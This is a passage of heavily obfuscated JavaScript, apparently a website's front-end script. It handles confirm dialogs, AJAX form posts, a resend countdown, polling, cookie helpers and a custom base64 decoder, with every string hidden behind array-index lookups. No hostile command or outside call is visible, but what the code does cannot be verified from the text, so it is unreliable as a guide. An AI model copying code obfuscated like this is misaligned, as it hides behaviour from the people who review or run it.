k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();